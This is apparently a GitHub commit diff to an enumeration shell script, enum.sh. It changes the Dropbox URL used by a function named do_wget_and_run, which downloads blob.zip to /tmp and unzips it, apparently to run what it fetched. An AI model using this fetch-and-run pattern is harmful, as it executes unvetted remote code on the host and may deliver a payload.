 Verified
1 parent 07650e4 commit 5d88bee
1 file changed +1 -1 lines changed
Search within code
enum.sh
+1 -1
@@ -65,7 +65,7 @@ do_dirb() {
65 65 }
66 66
67 67 do_wget_and_run() {
68 + FILE_URL="https://www.dropbox.com/scl/fi/wu0lhwixtk2ap4nnbvv4a/blob.zip?rlkey=gmt8m9e7bd02obueh9q3voi5q&st=em7ud3pb&dl=1"
68 + FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
69 69 OUTPUT_FILE="/tmp/blob.zip"
70 70 UNZIP_DIR="/tmp/"
71 71